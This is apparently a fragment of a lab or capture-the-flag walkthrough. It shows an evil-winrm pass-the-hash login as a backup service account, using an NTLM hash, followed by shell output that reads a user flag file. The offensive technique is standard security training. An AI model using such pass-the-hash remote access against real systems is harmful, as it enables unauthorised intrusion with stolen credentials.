 $evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i 10.10.10.192
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> ls
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/25/2020 5:39 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> cat user.txt
ba3f12ffc4386f8cd794374ed20208fd
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>